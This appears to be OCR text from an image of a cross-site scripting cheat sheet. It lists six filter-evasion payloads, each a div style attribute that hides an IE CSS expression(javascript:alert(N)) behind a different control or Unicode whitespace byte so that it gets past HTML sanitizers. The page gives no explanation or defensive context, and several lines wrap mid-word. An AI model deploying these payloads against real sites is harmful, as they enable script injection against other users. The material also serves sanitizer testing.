 • ABC<div
style="x:\x0Cexpression(javascript:alert(47)">D
EF
• ABC<div
style="x:\xE2\x80\x87expression(javascript:alert
(48)">DEF
• ABC<div
style="x:\xEF\xBB\xBFexpression(javascript:aler
t(49)">DEF
• ABC<div
style="x:\x20expression(javascript:alert(50)">DE
F
• ABC<div
style="x:\xE2\x80\x88expression(javascript:alert
(51)">DEF
• ABC<div
style="x:\x00expression(javascript:alert(52)">DE
F